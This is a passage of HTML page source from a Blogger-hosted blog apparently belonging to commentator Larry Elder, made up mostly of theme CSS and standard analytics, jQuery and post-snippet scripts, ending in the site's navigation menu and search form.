.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
